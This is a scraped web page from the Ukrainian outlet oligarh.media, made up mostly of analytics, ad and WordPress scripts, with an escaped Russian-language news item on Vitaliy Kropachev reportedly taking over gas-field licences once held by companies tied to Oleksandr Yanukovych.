<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Кропачев оформил контроль над месторождениями газа</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0412\u0441\u043b\u0435\u0434 \u0437\u0430 \u0448\u0430\u0445\u0442\u0430\u043c\u0438 \u0438 \u043e\u0431\u043e\u0433\u0430\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0444\u0430\u0431\u0440\u0438\u043a\u0430\u043c\u0438 \u00ab\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0449\u0438\u0439\u00bb \u043e\u0442 \u043d\u043e\u0432\u043e\u0439 \u0432\u043b\u0430\u0441\u0442\u0438 \u0412\u0438\u0442\u0430\u043b\u0438\u0439 \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432 \u043e\u0444\u043e\u0440\u043c\u0438\u043b \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f\u043c\u0438 \u0433\u0430\u0437\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u0440\u0430\u043d\u0435\u0435 \u0432\u043b\u0430\u0434\u0435\u043b\u0438 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0438\u0437 \u043e\u0440\u0431\u0438\u0442\u044b \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430, \u043f\u0438\u0448\u0435\u0442 \u043e\u0431\u043e\u0437\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410&#8221;<\/a> \u0415\u0433\u043e\u0440 \u041a\u0430\u0436\u0430\u043d\u043e\u0432 \u0432 \u0441\u0442\u0430\u0442\u044c\u0435 <a href=\"https:\/\/oligarh.media\/2018\/01\/09\/kropachevu-otoshel-gazovyj-biznes-yanukovicha\/\">&#8220;\u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0443 \u043e\u0442\u043e\u0448\u0435\u043b \u0433\u0430\u0437\u043e\u0432\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430&#8221;<\/a><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">&#8220;\u041d\u0435\u0444\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0434\u0438\u0442\u0435\u043b\u044c \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, \u043a\u0430\u0436\u0435\u0442\u0441\u044f, \u0440\u0435\u0448\u0438\u043b \u043d\u0430\u0431\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u043f\u043e\u0440\u0442\u0444\u0435\u043b\u044c \u0432\u0441\u0435\u043c\u0438 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u043c\u0438, \u043d\u0430\u0436\u0438\u0442\u044b\u043c\u0438 \u0432 \u0441\u0432\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u00ab\u043d\u0435\u043f\u043e\u0441\u0438\u043b\u044c\u043d\u044b\u043c \u0442\u0440\u0443\u0434\u043e\u043c\u00bb \u0441\u0442\u0430\u0440\u0448\u0438\u043c \u0441\u044b\u043d\u043e\u043c \u044d\u043a\u0441-\u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0435\u043c&#8221;, &#8211; \u043e\u0442\u043c\u0435\u0447\u0430\u0442 \u0430\u0432\u0442\u043e\u0440 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0432\u044b\u044f\u0441\u043d\u0438\u043b<strong>\u00a0<a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><\/strong>, \u0432 \u043a\u043e\u043d\u0446\u0435 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0438\u0437 \u043e\u0440\u0431\u0438\u0442\u044b\u00a0<a href=\"https:\/\/oligarh.media\/2017\/10\/04\/kropachev-prishel-na-smenu\/\">\u0412\u0438\u0442\u0430\u043b\u0438\u044f \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0430<\/a>\u00a0\u0437\u0430\u0432\u0435\u0440\u0448\u0438\u043b\u0438 \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u0443\u044e \u0441\u0434\u0435\u043b\u043a\u0443 \u0441 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u044c \u043a \u0441\u0444\u0435\u0440\u0435 \u0432\u043b\u0438\u044f\u043d\u0438\u044f \u0431\u0435\u0433\u043b\u043e\u0433\u043e \u0421\u0430\u0448\u0438 \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0430 (\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439, \u043a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0432 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 2014 \u0433 \u0441\u0431\u0435\u0436\u0430\u043b \u0432 \u0420\u043e\u0441\u0441\u0438\u044e \u0438 \u0441 \u0442\u0435\u0445 \u043f\u043e\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u043e\u0437\u044b\u0441\u043a\u0435).<\/p>\n<p style=\"text-align: justify;\">\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438\u00a0<strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/a><\/strong>\u00a0\u0443\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442, \u0447\u0442\u043e \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0430 \u043f\u0435\u0440\u0435\u0448\u043b\u0438 \u0434\u0432\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e \u0432\u043b\u0430\u0434\u0435\u044e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f\u043c\u0438 \u043d\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u0435\u043c\u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u0433\u0430\u0437\u0430. \u042d\u0442\u043e \u041e\u041e\u041e \u00ab\u041c\u0435\u0436\u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0430\u0437\u043e\u0432\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb (\u041c\u0413\u041a) \u0438 \u041e\u041e\u041e \u00ab\u0420\u0435\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043a\u0432\u0430\u0436\u0438\u043d\u00bb (\u0420\u0422\u0421).<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442, \u0432 2011-2013 \u0433\u043e\u0434\u0443 \u041c\u0413\u041a \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0430 20-\u043b\u0435\u0442\u043d\u0438\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u043d\u0430 5 \u0433\u0430\u0437\u043e\u043d\u043e\u0441\u043d\u044b\u0445 \u043f\u043b\u043e\u0449\u0430\u0434\u0435\u0439 \u0432 \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0438 \u041b\u0443\u0433\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u0445: \u041d\u0438\u0436\u043d\u0435\u0440\u0442\u044b\u0449\u0435\u0432\u0441\u043a\u0443\u044e,\u00a0 \u0421\u0438\u0440\u043e\u0442\u0438\u043d\u0441\u043a\u0443\u044e, \u0417\u043e\u043b\u043e\u0442\u0430\u0440\u0435\u0432\u0441\u043a\u0443\u044e, \u0421\u0435\u0440\u0431\u0441\u043a\u0443\u044e \u0438 \u0411\u0430\u0440\u0430\u043d\u0438\u043a\u043e\u0432\u0441\u043a\u0443\u044e.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-118838881769153d829bb92\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0427\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u041e\u041e\u041e \u00ab\u0420\u0435\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043a\u0432\u0430\u0436\u0438\u043d\u00bb, \u0442\u043e \u043e\u043d\u0430 \u0441 2011 \u0433 \u0432\u043b\u0430\u0434\u0435\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f\u043c\u0438 \u043d\u0430 \u042e\u0436\u043d\u043e-\u0415\u0432\u0433\u0435\u043d\u0438\u0435\u0432\u0441\u043a\u0443\u044e \u0438 \u0427\u0430\u0431\u0430\u043d\u043e\u0432\u0441\u043a\u0443\u044e \u043f\u043b\u043e\u0449\u0430\u0434\u0438. \u041e\u0431\u0435 \u043e\u043d\u0438 \u0431\u0430\u0437\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u041b\u0443\u0433\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0434\u0435\u0441\u044f\u0442\u043a\u0430\u0445 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u043b\u0438\u043d\u0438\u0438 \u0440\u0430\u0437\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f \u0432 \u0437\u043e\u043d\u0435 \u0410\u0422\u041e.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438\u00a0<strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/a><\/strong>\u00a0\u0443\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442, \u0447\u0442\u043e \u0443 \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0430 \u043d\u0435\u0442 \u043d\u0438 \u043e\u043f\u044b\u0442\u0430, \u043d\u0438 \u0434\u0435\u043d\u0435\u0433 \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u0448\u0438\u0445\u0441\u044f \u0435\u043c\u0443 \u00ab\u0432 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430\u00bb \u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u00ab\u0441\u044b\u0440\u044b\u043c\u0438\u00bb, &#8211; \u043f\u0438\u0448\u0435\u0442 \u0415\u0433\u043e\u0440 \u041a\u0430\u0436\u0430\u043d\u043e\u0432. &#8211; \u0412 \u043d\u0438\u0445 \u043d\u0443\u0436\u043d\u043e \u0432\u043b\u043e\u0436\u0438\u0442\u044c \u0434\u0435\u0441\u044f\u0442\u043a\u0438 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u0435 \u0433\u0435\u043e\u043b\u043e\u0433\u043e-\u0440\u0430\u0437\u0432\u0435\u0434\u044b\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u00ab\u0443\u0433\u043e\u043b\u044c\u043d\u043e-\u0433\u0430\u0437\u043e\u0432\u044b\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0449\u0438\u0439\u00bb, \u043f\u043e \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f\u043c\u00a0<strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/a><\/strong>, \u0445\u043e\u0447\u0435\u0442 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u043d\u0430 \u0441\u0442\u043e\u0440\u043e\u043d\u0435&#8221;.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0443\u0436\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u043f\u043e\u0434\u043e\u0431\u0438\u0435 \u00ab\u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u043e\u0431\u0435\u0440\u0442\u043a\u0438\u00bb \u2014 \u041c\u0413\u041a \u0438 \u0420\u0422\u0421 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b \u0432 \u00ab\u0433\u0440\u0443\u043f\u043f\u0443 \u043d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 IGC Group\u00bb, \u043a\u043e\u0442\u043e\u0440\u0430\u044f\u00a0<a href=\"http:\/\/igcgroup.com.ua\/index.html\">\u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0434\u0435\u043a\u043b\u0430\u0440\u0438\u0440\u0443\u0435\u0442\u00a0<\/a>\u00a0\u00ab\u043e\u0442\u043a\u0440\u044b\u0442\u043e\u0441\u0442\u044c \u043a \u0432\u0437\u0430\u0438\u043c\u043e\u0432\u044b\u0433\u043e\u0434\u043d\u043e\u043c\u0443 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0430\u043c\u0438 \u043d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0432\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430\u00bb. &#8211; \u043a\u043e\u043d\u0441\u0442\u0430\u0442\u0438\u0440\u0443\u0435\u0442 \u0430\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438. &#8211; \u0414\u0440\u0443\u0433\u043e\u0439 \u0432\u043e\u043f\u0440\u043e\u0441, \u0447\u0442\u043e \u0442\u043e\u043a\u0441\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u00ab\u043f\u043e\u0434\u0432\u043e\u0434\u043d\u044b\u0445 \u043a\u0430\u043c\u043d\u0435\u0439\u00bb \u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u044b\u0445 \u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u0430\u043a\u0442\u0438\u0432\u043e\u0432 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 \u043f\u043e\u0441\u043b\u0435 \u0438\u0445 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0430 \u043a \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432\u0443 \u043d\u0435 \u0443\u0431\u0430\u0432\u0438\u043b\u043e\u0441\u044c, \u0442\u0430\u043a \u0447\u0442\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432, \u0436\u0435\u043b\u0430\u044e\u0449\u0438\u0445 \u0441\u0442\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c\u0438 \u00ab\u0443\u0433\u043e\u043b\u044c\u043d\u043e-\u0433\u0430\u0437\u043e\u0432\u043e\u0433\u043e \u0441\u043c\u043e\u0442\u0440\u044f\u0449\u0435\u0433\u043e\u00bb, \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0442\u044f\u043d\u0443\u0442\u044c\u0441\u044f \u043e\u0447\u0435\u043d\u044c \u043d\u0430\u0434\u043e\u043b\u0433\u043e.<\/p>\n<p>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u0447\u0438\u0442\u0430\u0439\u0442\u0435 <a href=\"https:\/\/oligarh.media\/2018\/01\/09\/kropachevu-otoshel-gazovyj-biznes-yanukovicha\/\">\u0437\u0434\u0435\u0441\u044c<\/a><\/p>\n<p>\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2018\/01\/10\/za-god-kropachev-podnyal-tsenu-obogashheniya-uglya-v-poltora-raza\/\">\u0437\u0430 \u0433\u043e\u0434 \u041a\u0440\u043e\u043f\u0430\u0447\u0435\u0432 \u043f\u043e\u0434\u043d\u044f\u043b \u0446\u0435\u043d\u0443 \u043e\u0431\u043e\u0433\u0430\u0449\u0435\u043d\u0438\u044f \u0443\u0433\u043b\u044f \u0432 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0440\u0430\u0437\u0430<\/a><div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" 